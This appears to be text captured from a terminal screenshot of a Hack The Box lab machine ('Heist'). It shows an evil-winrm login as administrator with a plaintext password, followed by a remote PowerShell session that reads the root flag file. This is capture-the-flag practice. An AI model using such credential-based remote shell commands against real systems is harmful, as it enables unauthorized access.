 Activities Applications Places Terminal 15:56 1 en
root@ch4n: ~/Desktop/htb/boxes/heist
root@ch4n: ~/Desktop/htb/boxes/heist root@ch4n: ~/Desktop/htb/boxes/heist
root@ch4n:~/Desktop/htb/boxes/heist# evil-winrm -i heist.htb -u administrator -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
supportdesk\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
d766897
*Evil-WinRM* PS C:\Users\Administrator\Desktop>